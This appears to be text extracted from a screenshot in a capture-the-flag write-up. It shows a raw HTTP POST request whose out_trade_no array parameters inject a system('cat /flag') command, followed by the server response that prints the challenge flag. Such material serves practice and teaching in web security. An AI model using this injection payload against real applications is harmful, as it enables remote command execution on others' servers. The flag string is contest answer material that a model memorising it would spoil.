 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 69
12
13 out_trade_no[0]=eq&out_trade_no[1]=cat%20/flag&out_trade_no[2]=
system
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8 Content-Length: 48
9
10 SHCTF{a021c65a-618e-4bf2-a7b3-59f2b469584a}
11 fail